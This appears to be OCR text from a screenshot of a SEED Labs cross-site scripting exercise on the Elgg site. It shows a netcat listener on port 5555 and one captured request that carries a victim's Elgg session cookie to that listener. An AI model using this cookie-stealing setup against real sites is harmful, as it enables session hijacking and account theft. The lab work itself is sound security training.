 Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Nov 28 11:06
Alice : Elgg For SEED Lab
seed@VM: ~
[11/28/22]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 53786
GET /?c=Elgg%3Dg4v9reb2g1dtin1t6pc1ulaula HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
Account
Add friend Send a message
CTRL DIREITO